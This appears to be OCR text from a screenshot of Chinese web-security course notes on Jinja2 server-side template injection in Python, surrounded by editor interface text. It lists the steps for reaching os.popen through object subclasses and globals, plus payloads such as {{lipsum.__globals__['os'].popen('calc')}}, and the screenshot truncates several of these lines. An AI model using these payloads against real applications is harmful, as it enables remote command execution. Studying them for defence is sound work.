 第70天：W 92:06 'yth...
2023-吃瓜集
第70天：WEB攻防-Python安全&SSTI模版注入&Jinja2...
最近保存 01:40
15
分享
插入
正文
Monaco
PDF转换
生成图片
32 判断利用
33 1、看那些类可用
34 {{''.__class__.__base__.__subclasses__()}}
35 2、找利用类索引
36 <class 'os._wrap_close'>
37 3、找利用类方法
38 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
39 4、构造利用类方法
40 {{''.__class__.__base__.__subclasses__()[133].__init__.__globals__
41
42 其他：
43 {{[].__class__.__base__.__subclasses__()}}
44 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
45 {{[].__class__.__base__.__subclasses__()[133].__init__.__globals__
46
47 其他引用：
48 config：{{config.__class__.__init__.__globals__['os'].popen('calc')
49 url_for：{{url_for.__globals__.os.popen('calc')}}
50 lipsum：{{lipsum.__globals__['os'].popen('calc')}}
51 get_flashed_messages：{{get_flashed_messages.__globals__['os'].pope
目录
2680 个字
150%
中
21:43
2023-07-26